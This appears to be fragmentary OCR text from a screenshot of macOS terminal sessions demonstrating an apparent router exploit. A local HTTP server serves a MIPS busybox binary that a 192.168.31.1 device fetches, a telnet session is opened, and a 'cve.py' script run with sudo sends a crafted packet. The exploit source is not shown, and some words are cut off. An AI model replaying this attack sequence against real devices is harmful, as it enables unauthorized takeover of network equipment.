 Network
Search
Last login: Sat May 23 12:19:59 on ttys004
[pauljackson@Johns-MacBook-Pro ~ % cd Downloads
[pauljackson@Johns-MacBook-Pro Downloads % python -m Simple
load: 1.60  cmd: Python 75761 waiting 0.05u 0.06s
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.31.1 - - [23/May/2020 12:22:51] "GET /busybox-mips
pauljackson — -zsh — 80×24
~ — -zsh ...
~ — -zsh +
:24
Last login: Sat May 23 12:26:22 on ttys001
pauljackson@Johns-MacBook-Pro ~ % telnet 192.168
ve and has th
pauljackson — -zsh — 80×20
Last login: Sat May 23 12:26:02 on ttys002
[pauljackson@Johns-MacBook-Pro ~ % vi cve.py ]
[pauljackson@Johns-MacBook-Pro ~ % sudo python3 cve.py ]
[Password: ]
sessionid:129
src:c8:2a:14:4a:4e:81
dst:88:c3:97:d4:b0:9b
.
Sent 1 packets.
pauljackson@Johns-MacBook-Pro ~ %
MAY